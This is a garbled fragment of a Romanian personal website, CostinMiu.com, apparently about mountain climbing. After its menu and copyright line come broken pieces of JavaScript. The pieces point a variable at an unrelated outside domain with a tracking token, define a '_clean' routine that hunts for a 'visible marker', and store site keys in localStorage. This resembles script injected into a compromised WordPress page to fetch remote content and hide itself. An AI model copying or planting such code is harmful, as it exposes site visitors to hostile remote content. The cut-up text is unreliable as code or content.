
CAȚIE MONTANĂ
TESTIMONIALE
GALERIE
BLOG
MEDIA
ÎNC
Copyright 2026 ©
CostinMiu.com
='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var _
f the visible marker var _clean = function(){ try { // Find a
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s); s